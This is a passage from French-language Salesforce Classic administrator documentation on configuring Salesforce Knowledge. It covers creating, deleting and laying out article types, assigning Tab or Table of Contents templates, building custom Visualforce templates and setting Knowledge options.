## <span id="page-2834-0"></span>Définition de types d'articles

Lors de la configuration de Salesforce Knowledge, la première étape consiste à créer un ou plusieurs types d'article. Vous ne pouvez pas activer Salesforce Knowledge tant qu'un type d'article au moins n'a pas été créé.

Lors de la création d'un article, l'auteur doit sélectionner son type. Les Types d'articles, tels que FAQ et Didacticiels, indiquent le format et la structure qui permettent d'adapter l'affichage d'un article à chaque audience, appelée canal. Pour chaque type d'article, vous pouvez créer des champs personnalisés, personnaliser la présentation en ajoutant ou en supprimant des sections et des champs, et sélectionner un modèle pour chaque canal. Vous pouvez également créer des règles de workflow et des processus d'approbation pour aider votre organisation à suivre et à gérer la création et la modification d'articles.

Remarque: Pour permettre aux utilisateurs d'accéder aux types d'article, un administrateur doit définir des autorisations d'objet pour les types d'article.

Pour créer un type d'article :

- **1.** Dans Configuration, saisissez *Types d'article Knowledge* dans la case Recherche rapide, puis sélectionnez **Types d'article Knowledge**.
- **2.** Cliquez sur **Nouveau type d'article** ou modifiez un type d'article existant.
- **3.** Saisissez les informations suivantes :



Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et

**Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour créer, modifier ou supprimer des types d'articles :

**•** Personnaliser l'application

ET



#### **4.** Cliquez sur **Enregistrer**.

**5.** Dans la page de détail du type d'article, renseignez les informations suivantes :

- **•** Dans la liste associée Champs, [créez ou modifiez des champs personnalisés](#page-2842-0) selon vos besoins.
- **•** Dans la liste associée Champs, [modifiez la présentation du type d'article](#page-2837-0) selon vos besoins afin de réorganiser les champs et de créer des sections.
- **•** Dans la liste associée Affichages de canal, [sélectionnez un modèle](#page-2838-0) pour l'Application interne, le Partenaire, le Client et la Base de connaissances publique.

CONSULTER ÉGALEMENT :

[Configuration de Salesforce Knowledge](#page-2831-0)

### <span id="page-2836-0"></span>Suppression de types d'articles

Pour supprimer un type d'article :

- **1.** Dans Configuration, saisissez *Types d'article Knowledge* dans la case Recherche rapide, puis sélectionnez **Types d'article Knowledge**.
- **2.** En regard du type d'article voulu, cliquez sur **Suppr**.
- **3.** Confirmez la suppression du type d'article.

Notes relatives à la suppression de types d'article

Notez les points suivants concernant la suppression de types d'articles :

- **•** Si votre organisation ne dispose que d'un type d'article, vous ne pouvez pas le supprimer. Chaque organisation Salesforce Knowledge nécessite au moins un type d'article déployé. Créez un nouveau type d'article, puis supprimez l'ancien.
- **•** Les articles associés à un type d'article supprimé sont automatiquement retirés de tous les canaux. Sont concernés les articles brouillon, publiés et archivés.
- **•** Salesforce n'affiche pas les types d'articles supprimés dans la Corbeille avec les autres enregistrements supprimés. Ils sont affichés pendant 15 jours dans la liste Types d'articles supprimés de la page de la vue de liste des articles. Pendant ce délai, vous pouvez restaurer le type d'article et ses articles ou les supprimer définitivement. Après 15 jours, le type d'article et ses articles sont définitivement supprimés.
- **•** Si un utilisateur clique sur un signet qui renvoie vers l'URL d'un article supprimé, le message Privilèges insuffisants s'affiche.

CONSULTER ÉGALEMENT : [Définition de types d'articles](#page-2834-0) Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS **UTILISATEUR**

Pour supprimer des types d'articles :

**•** Personnaliser l'application ET

Gérer Salesforce

Knowledge

#### <span id="page-2837-0"></span>Modification des présentations de types d'articles

Les présentations de types d'articles déterminent les champs que les utilisateurs peuvent afficher et modifier lors de la saisie des données d'un article. Elles déterminent également les sections affichées lorsque les utilisateurs consultent les articles. Le format de l'article, par exemple si les sections de la présentation s'affichent sous la forme de sous-onglets ou dans d'une page unique contenant des liens, est défini par le [modèle de type d'article.](#page-2838-0) Chaque type d'article est doté d'une présentation, mais vous pouvez choisir un autre modèle pour chacun des quatre [canaux](#page-2370-0) du type d'article.

Conseil: Vous pouvez également utiliser la [sécurité au niveau du champ](#page-2405-0) pour masquer les champs dans les types d'articles. Par exemple, si vous publiez le même article dans l'application interne et dans le portail client, la sécurité au niveau du champ permet de masquer un champ personnalisé tel que Commentaires internes pour les utilisateurs du portail client.

Pour modifier la présentation d'un type d'article :

- **1.** Dans Configuration, saisissez *Types d'article Knowledge* dans la case Recherche rapide, puis sélectionnez **Types d'article Knowledge**.
- **2.** Sélectionnez un type d'article dans la liste.
- **3.** Dans la liste associée Champs, cliquez sur **Modifier la présentation**.
- **4.** Lors de l'utilisation de la présentation :
	- **•** L'éditeur de présentation comprend deux parties : une palette dans la partie supérieure de l'écran et la présentation dans la partie inférieure de l'écran. La palette contient les champs disponibles et un élément de section. La présentation contient une section Informations ainsi qu'un espace dans lequel vous pouvez ajouter des sections. Par défaut, tous les champs personnalisés sont inclus dans la section Informations.
		- Remarque: Les champs standard Numéro d'article, Récapitulatif, Titre et Nom de l'URL ne s'affichent pas dans la présentation. Les champs Numéro d'article et Récapitulatif s'affichent en lecture seule dans une section Propriétés en haut de l'article publié. Cet en-tête comprend également les champs Date de première publication, Date de dernière modification et Date de dernière publication.
	- **•** Pour ajouter une section, glissez-déposez l'élément de la section dans la palette.
	- **•** Pour renommer une section, cliquez sur son titre. Vous ne pouvez pas renommer la section Informations.
	- Pour retirer un champ d'une section, faites-le glisser vers le côté droit de la palette ou cliquez sur l'icône  $\ominus$  en regard du champ.
	- Pour retirer une section de la présentation du type d'article, cliquez sur l'icône  $\bigcirc$ ) en regard du nom de la section.
	- **•** Utilisez les boutons annuler et répéter pour respectivement reculer ou avancer d'une étape.
	- **•** Utilisez les raccourcis clavier suivants :
		- **–** Annuler = CTRL+Z
		- **–** Répéter = CTRL+Y
		- **–** Enregistrement rapide = CTRL+S
	- **•** Pour sélectionner individuellement plusieurs éléments, utilisez la combinaison Ctrl + clic. Pour sélectionner plusieurs éléments à la fois, utilisez la combinaison Maj + clic.
	- **•** Pour localiser rapidement un élément de la palette, utilisez la case Recherche rapide. Cette case est particulièrement utile pour les présentations de type d'article qui contiennent un grand nombre d'éléments disponibles dans la palette.

#### Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## **AUTORISATIONS UTILISATEUR**

Pour personnaliser la présentation du type d'article :

**•** Personnaliser l'application

ET

# clients

- **•** Pour enregistrer vos modifications et continuer à modifier la présentation de type d'article, cliquez sur **Enregistrement rapide**.
- **•** Pour enregistrer vos modifications lorsque vous avez terminé de personnaliser la présentation du type d'article, cliquez sur **Enregistrer**. Si vous quittez votre présentation de type d'article avant de cliquer sur Enregistrer, vos modifications sont perdues.

#### CONSULTER ÉGALEMENT :

[Définition de types d'articles](#page-2834-0) [Ajout de champs personnalisés à des types d'articles](#page-2842-0)

#### <span id="page-2838-0"></span>Attribution de modèles de type d'article

Les types d'articles dans Salesforce Knowledge nécessitent un modèle pour chaque canal.

Un modèle de type d'article spécifie le rendu des articles définis dans une présentation de type d'article. Salesforce fournit deux modèles de type d'article standard, Onglet et Table des matières. Vous pouvez également utiliser Visualforce pour [créer des modèles personnalisés](#page-2840-0).

Si vous sélectionnez le modèle Onglet, les sections définies dans la présentation s'affichent sous forme d'onglets lorsque les utilisateurs accèdent à un article.

### Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS **UTILISATEUR**

Pour modifier les attributions de modèle de type d'article :

**•** Gérer Salesforce Knowledge

#### **Article publié à l'aide du modèle de type d'article Onglet**



Si vous sélectionnez le modèle Table de matières, les sections définies dans la présentation s'affichent sur une page contenant des liens hypertexte vers chaque titre de section.



#### **Article publié à l'aide du modèle de type d'article Table de matières**

Pour sélectionner l'attribution d'un modèle à un canal :

- **1.** Dans Configuration, saisissez *Types d'article Knowledge* dans la case Recherche rapide, puis sélectionnez **Types d'article Knowledge**.
- **2.** Cliquez sur une étiquette pour afficher la page de détail de type d'article.
- **3.** Dans la liste associée Affichages de canal, cliquez sur **Modifier**.
- **4.** Pour chaque canal, spécifiez le modèle.

Pour l'application interne et les clients et partenaires, **Onglet** est le modèle par défaut. Pour la base de connaissances publique, **Table des matières** est le modèle par défaut. Si votre organisation dispose d'un modèle personnalisé pour ce type d'article, il s'affiche également dans le menu déroulant.

**5.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Modification des présentations de types d'articles](#page-2837-0) [Définition de types d'articles](#page-2834-0)

<span id="page-2840-0"></span>Création de modèles de type d'article personnalisés

Les types d'articles dans Salesforce Knowledge nécessitent un modèle pour chaque canal.

Les modèles de type article personnalisés, Onglet et Table des matières, spécifient l'affichage dans l'article publié des sections de la présentation du type article. Par exemple, si vous sélectionnez le modèle Onglet, les sections définies dans la présentation s'affichent sous forme d'onglets lorsque les utilisateurs accèdent à un article. Avec le modèle Table des matières, la section s'affiche dans une page unique contenant des liens hypertexte vers chaque section. Vous pouvez également créer un modèle personnalisé à l'aide de Visualforce. Les modèles personnalisés ne sont pas associés à la présentation de type d'article.

Pour créer un modèle de type d'article personnalisé :

- **1.** Dans Configuration, saisissez *Types d'article Knowledge* dans la case Recherche rapide, puis sélectionnez **Types d'article Knowledge**.
- **2.** Recherchez le type d'article pour lequel vous créez le modèle, puis cliquez sur son titre afin d'ouvrir la page de détail. Notez le Nom API du type d'article. Cette valeur est requise lors de la création de la page Visualforce.
- **3.** Dans Configuration, saisissez *Pages Visualforce* dans la case Recherche rapide, puis sélectionnez **Pages Visualforce**.
- **4.** Cliquez sur **Nouveau**.
- **5.** Dans la zone de saisie Nom, saisissez le texte qui figure dans l'URL comme nom de page. Ce nom ne peut contenir que des caractères de soulignement et alphanumériques, et il doit être unique dans votre organisation. Il doit commencer par une lettre, ne pas inclure d'espace, ne pas se terminer pas un trait de soulignement et ne doit pas contenir deux traits de soulignement consécutifs.
- **6.** Dans la zone de saisie Étiquette, saisissez le texte qui s'affiche lorsque l'utilisateur sélectionne ce modèle dans la liste associée Affichages de canal, dans la page de détail du type d'article.
- **7.** Ajoutez votre marquage Visualforce. La seule exigence pour les modèles de type d'article personnalisés est que le contrôleur standard doit être égal au Nom API du type d'article. Par exemple, si le Nom API du type d'article est *Offre\_\_kav*, votre marquage est :

```
<apex:page standardController="Offer__kav">
    ... page content here ...
```
</apex:page>

- Remarque: Cliquez sur **Références des composants** pour une liste des composants Visualforce, tels que *knowledge:articleRendererToolbar* et *knowledge:articleCaseToolbar*, disponibles pour l'utilisation dans les modèles de type article personnalisé.
- **8.** Si votre type d'article contient un [champ Fichier,](#page-2909-0) vous pouvez autoriser les utilisateurs à télécharger le contenu du champ. Dans l'exemple ci-dessous, le type d'article est *Offre*, le nom du champ Fichier est *mon\_fichier* et le texte affiché en tant que lien est *Cliquez ici* :

```
<apex:outputLink value="{!URLFOR($Action.Offer__kav.FileFieldDownload,
Offer kav.id, ['field'=$ObjectType.Offer kav.fields.my_file_Body_s.name])}">Click
me</apex:outputLink>
```
Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

### AUTORISATIONS **UTILISATEUR**

Pour créer, modifier ou supprimer des modèles de type d'article :

**•** Personnaliser l'application

ET

- Remarque: Si le champ Fichier est vide (indiquant que l'auteur n'a chargé aucun fichier), le lien reste affiché dans l'article publié mais sans fonction. Si vous souhaitez masquer le lien lorsque le champ Fichier est vide, remplacez *Cliquez ici* dans l'exemple, par le nom du fichier, par exemple *{!Offre kav.mon\_fichier\_Name s}*.
- **9.** Cliquez sur **Enregistrer**. Votre modèle personnalisé peut désormais être attribué à un canal du type d'article. Pour plus d'informations, reportez-vous à [Attribution de modèles de type d'article](#page-2838-0) à la page 2833.

#### CONSULTER ÉGALEMENT :

<https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/> [Gestion des types d'articles](#page-2841-0)

#### <span id="page-2841-0"></span>Gestion des types d'articles

Lors de la création d'un article, l'auteur doit sélectionner son type. Les Types d'articles, tels que FAQ et Didacticiels, indiquent le format et la structure qui permettent d'adapter l'affichage d'un article à chaque audience, appelée canal. Pour chaque type d'article, vous pouvez créer des champs personnalisés, personnaliser la présentation en ajoutant ou en supprimant des sections et des champs, et sélectionner un modèle pour chaque canal. Vous pouvez également créer des règles de workflow et des processus d'approbation pour aider votre organisation à suivre et à gérer la création et la modification d'articles.

Une fois vos types d'articles créés, vous pouvez les personnaliser, les modifier et les supprimer. Dans Configuration, saisissez *Types d'article Knowledge* dans la case Recherche rapide, puis sélectionnez **Types d'article Knowledge** pour afficher la liste Types d'article qui répertorie tous les types d'article définis pour votre organisation. À partir de la page de liste Types d'articles, vous pouvez effectuer les opérations suivantes :

- **•** Cliquer sur **Nouveau type d'article** pour [définir un type d'article.](#page-2834-0)
- **•** Cliquer sur le nom du type d'article pour afficher la page de détail. Dans la page de détail, vous pouvez modifier les champs existants, ajouter de nouveaux champs personnalisés, ajouter et modifier des sections dans la présentation de type d'article, attribuer et créer des [présentations](#page-4142-0) [compactes](#page-4142-0), et sélectionner un modèle pour chaque canal.
- **•** Cliquer sur **Suppr** pour [supprimer un type d'article](#page-2836-0).

#### CONSULTER ÉGALEMENT :

[Modification des présentations de types d'articles](#page-2837-0) [Attribution de modèles de type d'article](#page-2838-0)

#### Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS **UTILISATEUR**

Pour créer, modifier ou supprimer des types d'articles :

**•** Personnaliser l'application

ET

### <span id="page-2842-0"></span>Ajout de champs personnalisés à des types d'articles

Créez des champs personnalisés afin de stocker les informations importantes pour vos articles. Avant de commencer, déterminez le [type de champ personnalisé](#page-2908-0) à créer. Seuls les champs standard Numéro d'article, Récapitulatif, Titre et Nom de l'URL sont fournis dans les types d'articles. Par conséquent, vous pouvez créer un champ dans lequel les auteurs peuvent rédiger le corps de l'article.

Remarque: Les auteurs peuvent afficher le Nom de l'URL lors de la création ou de la modification d'un article. Le Nom de l'URL ne s'affiche pas pour les utilisateurs finaux qui lisent les articles publiés.

Pour ajouter un champ personnalisé :

- **1.** Dans Configuration, saisissez *Types d'article Knowledge* dans la case Recherche rapide, puis sélectionnez **Types d'article Knowledge**.
- **2.** Sélectionnez un type d'article.
- **3.** Cliquez sur **Nouveau** dans la liste associée Champs.
- **4.** Choisissez le type de champ à créer, puis cliquez sur **Suivant**.
- **5.** Saisissez une étiquette de champ. Le nom du champ est automatiquement renseigné en fonction de l'étiquette saisie. Ce nom ne peut contenir que des caractères de soulignement et alphanumériques, et il doit être unique dans votre organisation. Il doit commencer par une lettre, ne pas inclure d'espace, ne pas se terminer pas un trait de soulignement et ne doit pas contenir deux traits de soulignement consécutifs. Assurez-vous que le nom du champ personnalisé est différent de tout nom de champ standard de cet objet.
- **6.** Saisissez des attributs de champs, tels que Description, puis cliquez sur **Suivant** pour continuer.

Remarque: Vous ne pouvez pas saisir de valeur par défaut pour un champ personnalisé.

- **7.** Définissez la [sécurité au niveau du champ](#page-2405-0) pour déterminer si le champ doit être visible et modifiable ou accessible en lecture seule pour des profils spécifiques, puis cliquez sur **Suivant**. La sécurité au niveau du champ permet de contrôler quels champs sont visibles dans différents canaux.
- 8. Pour empêcher l'ajout automatique du champ à la présentation de type d'article, désactivez la case Oui, ajouter ce champ personnalisé à la présentation.
- **9.** Cliquez sur **Enregistrer** pour terminer ou sur **Enregistrer et Nouveau** pour créer d'autres champs personnalisés.
- **10.** Vous pouvez également [réorganiser vos champs personnalisés](#page-2837-0) dans la présentation de type d'article.
- Remarque: La création de champs exige parfois la modification simultanée d'un grand nombre d'enregistrements. Pour traiter ces changements de manière efficace, il se peut que Salesforce mette votre demande en attente et vous informe par e-mail une fois le processus terminé.
- ATTENTION: Si vous convertissez un champ personnalisé dans un [type d'article](#page-2841-0) vers un autre type de champ, vous perdez vos données. Ne convertissez pas un champ personnalisé dans un type d'article si des données existent pour le champ.

#### CONSULTER ÉGALEMENT :

[Définition de la sécurité au niveau du champ d'un article](#page-2405-0)

[Modification des présentations de types d'articles](#page-2837-0)

[Attribution de modèles de type d'article](#page-2838-0)

**Éditions** 

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS **UTILISATEUR**

Pour créer ou modifier des champs personnalisés :

**•** Personnaliser l'application ET

### Utilisation de la liste associée Champs

Dans la liste associée Champs de la page de détail du type d'article, vous pouvez effectuer les opérations suivantes :

- **•** Modifier les champs standard Numéro d'article, Récapitulatif, Titre et Nom de l'URL. Ces champs sont obligatoires dans tous les types d'articles et ne peuvent pas être supprimés.
- **•** Cliquez sur **Nouveau** pour [créer un champ personnalisé.](#page-2842-0) Tous les types d'articles doivent contenir au moins un champ de zone de texte enrichi pour rédiger des articles et un champ Fichier pour joindre des fichiers aux articles. Pour plus d'informations sur les champs personnalisés requis par vos types d'articles, reportez-vous à la rubrique [champs personnalisés pour les types](#page-2908-0) [d'articles](#page-2908-0).
- **•** Cliquez sur **Définir le suivi historique** pour [suivre les mises à jour de champ](#page-2404-0) du type d'article.
- **•** Cliquez sur **Modifier la présentation** afin de [réorganiser ou de supprimer des champs et de](#page-2837-0) [modifier des sections](#page-2837-0) pour le type d'article.

#### CONSULTER ÉGALEMENT :

[Modification des présentations de types d'articles](#page-2837-0) [Définition de la sécurité au niveau du champ d'un article](#page-2405-0)

### Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS **UTILISATEUR**

Pour créer ou modifier des champs personnalisés :

**•** Personnaliser l'application

Pour modifier les présentations de type d'article :
## <span id="page-2844-1"></span>Personnalisation des paramètres de Salesforce Knowledge

Remarque: Avant d'activer Salesforce Knowledge, vous devez [créer au moins un type](#page-2834-0) [d'article](#page-2834-0).

Salesforce Knowledge permet aux utilisateur de créer et gérer aisément du contenu, appelé article, de rechercher et d'afficher rapidement les articles voulus. Pour plus d'informations, reportez-vous à [Présentation de Salesforce Knowledge](#page-2367-0).

Dans Configuration, saisissez *Paramètres de Knowledge* dans la case Recherche rapide, puis sélectionnez **Paramètres de Knowledge**. Si Salesforce Knowledge n'a pas été activée dans votre organisation, une option **Activer Knowledge** est disponible. Si Salesforce Knowledge est déjà activée, vous pouvez configurer les paramètres facultatifs ci-dessous.

#### **Autoriser les utilisateurs à créer et modifier des articles sous l'onglet Articles**

Si cette option est activée, les utilisateurs peuvent créer et modifier des articles sous l'onglet Articles.

#### **Activer le champ Statut de validation pour des articles**

Lorsque vous activez le champ Statut de validation, les utilisateurs peuvent sélectionner des valeurs afin d'indiquer si le contenu de l'article a été validé ou non.

#### **Autoriser les utilisateurs à ajouter du contenu multimédia externe dans l'éditeur HTML standard**

Si cette case est sélectionnée, les utilisateurs peuvent couper et coller du code HTML entre des balises <iframe> pour incorporer du contenu multimédia à partir des sites suivants : Dailymotion, Vimeo et YouTube.

#### **Afficher les récapitulatifs d'articles dans les vues de liste d'articles**

Pour chaque canal, déterminez si les détails Récapitulatifs d'un article doivent s'afficher sous l'onglet Articles.

#### **Sélectionnez la (les) langue(s) de votre base de connaissances**

<span id="page-2844-0"></span>La Langue par défaut de Knowledge doit être la langue principale utilisée pour rédiger les articles. La langue de l'organisation s'applique par défaut.

Si vous publiez des articles dans plusieurs langues, sélectionnez Langues multiples, puis choisissez des paramètres de traduction. Pour obtenir des instructions, reportez-vous à [Configuration d'une base de connaissances multilingue](#page-2857-0) à la page 2852.

#### **Autoriser les utilisateurs à créer un article à partir d'une requête**

Si cette option est activée, les utilisateurs peuvent créer un article brouillon qui est joint à la requête lors de la publication de l'article, à l'aide de l'une des options suivantes.

- **•** Créer des articles à l'aide de l'éditeur simple uniquement lors de la fermeture des requêtes.
- **•** Créer des articles à l'aide de l'éditeur standard dès qu'un utilisateur crée un article. Assurez-vous que les utilisateurs disposent des autorisations « Gérer les articles », « Lire » et « Créer ».

Sélectionnez un type d'article par défaut. Pour les articles créés lors de la fermeture d'une requête, attribuez l'article à un utilisateur.

Vous pouvez aider les agents à accélérer la création d'articles en [sélectionnant une classe Apex](#page-2846-0) qui pré-renseigne tous les champs du brouillon. Par défaut, le champ Titre de tous les articles brouillon comporte l'objet de la requête.

Si vous activez cette option, cliquez également sur **Propriétés de présentation** dans chaque présentation de page de requête fermée et sélectionnez Activer les soumissions durant la fermeture de la requête et Soumettre des articles.

## Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour activer Salesforce Knowledge :

**•** Personnaliser l'application

#### **Utiliser un profil pour créer des articles en fichiers PDF prêts pour le client dans les requêtes**

Par défaut, lorsqu'un utilisateur [crée un article en fichier PDF directement à partir d'une requête,](#page-2265-0) le fichier PDF inclut tous les champs d'article visibles pour cet utilisateur. Pour générer les fichiers PDF selon un profil différent, par exemple un profil qui masque certains champs aux clients, sélectionnez Utiliser un profil pour créer des articles en fichiers PDF prêts pour le client dans les requêtes, puis sélectionnez le profil qui doit déterminer la visibilité du champ.

#### **Activer la liste de liens vers des requêtes dans un article**

Les agents et les responsables Salesforce Knowledge peuvent afficher la liste des requêtes auxquelles un article est lié. Cette liste aide à déterminer si l'article fournit une solution adaptée à la requête et affiche les articles les plus souvent utilisés, sans exécuter de rapport. La liste associée Requêtes liées :

- **•** Est visible dans la page de détail ou d'aperçu d'un article qui a été publié au moins une fois.
- **•** Affiche jusqu'à 200 requêtes.
- **•** Par ordre décroissant de la date de liaison des requêtes à l'article. L'ordre de tri peut être modifié.
- **•** N'est pas affiché dans les articles archivés ni dans les pages de modification et de détail d'une traduction.
- **•** N'est pas affiché pour les utilisateurs externes, notamment les utilisateurs de portail ou de communauté, ni dans Salesforce1.

#### **Autoriser les utilisateurs à partager des articles via des URL publiques**

Vous pouvez partager un article, qui est disponible dans une base de connaissances publique, via une URL. Dans la liste Sites disponibles, sélectionnez les sites dont vous autorisez vos agents à envoyer les URL, puis ajoutez-les à la liste Sites sélectionnés. Les agents peuvent envoyer aux clients du service client une URL qui pointe directement vers l'article de votre base de connaissances publique.

#### **Autoriser les utilisateurs à créer un article à partir d'une réponse**

Si cette option est activée, les membres d'une communauté de réponses ou de la communauté Chatter Answers peuvent convertir les réponses utiles en articles. Le type d'article que vous sélectionnez détermine les champs qui s'affichent dans l'article brouillon, mais dans tous les articles le Titre contient la question et le Récapitulatif contient la réponse. Lorsqu'une réponse est promue en article, la réponse d'origine a un message d'état qui indique son association à l'article brouillon. Une fois l'article publié, le message de la réponse inclut un lien vers l'article.

#### CONSULTER ÉGALEMENT :

[Configuration de Salesforce Knowledge](#page-2831-0) [Exemple de personnalisation Apex pour la soumission d'articles à partir de requêtes](#page-2846-0)

## <span id="page-2846-0"></span>Exemple de personnalisation Apex pour la soumission d'articles à partir de requêtes

